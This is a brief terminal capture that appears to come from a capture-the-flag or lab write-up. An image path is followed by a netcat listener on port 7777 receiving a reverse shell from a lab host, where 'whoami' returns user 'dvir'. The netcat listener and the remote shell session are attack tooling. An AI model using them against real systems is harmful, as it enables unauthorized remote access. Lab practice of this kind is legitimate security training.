 jeanp@~$ nc -lvp 7777
listening on [any] 7777 ...
10.10.11.8: inverse host lookup failed: Unknown host
connect to [10.10.14.142] from (UNKNOWN) [10.10.11.8] 44486
bash: cannot set terminal process group (1361): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.2$ whoami
whoami
dvir
bash-5.2$